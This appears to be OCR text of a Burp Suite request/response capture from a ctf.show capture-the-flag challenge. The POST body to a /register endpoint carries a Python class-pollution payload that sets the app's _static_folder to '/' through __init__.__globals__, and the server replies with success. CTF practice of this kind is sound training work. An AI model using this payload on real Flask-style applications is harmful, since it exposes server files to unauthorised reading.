 请求
美化 Raw Hex
\n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 93
9 Origin: http://ec307db7-e608-4f0d-9cf5-a01998dcf8e8.challenge.ctf.show
10 Connection: close
11 Referer:
http://ec307db7-e608-4f0d-9cf5-a01998dcf8e8.challenge.ctf.show/register
12 Cookie: _ga=GA1.2.1796869179.1668183430; _ga_PP4LXQY4W0=
GS1.1.1686037693.1.1.1686037932.0.0.0
13 Upgrade-Insecure-Requests: 1
14
15 {
"username":"5",
16 "password":"1",
"__init__":{
"__globals__":{
"app":{
"_static_folder":"/"
}
}
}
17 }
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Mon, 11 Nov 2024 13:09:37 GMT
4 Content-Type: application/json
5 Content-Length: 54
6 Connection: close
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-S
ince,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,
Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12
13 {
"message":"Yeah~ You succeeded!",
"status":"success"
}
14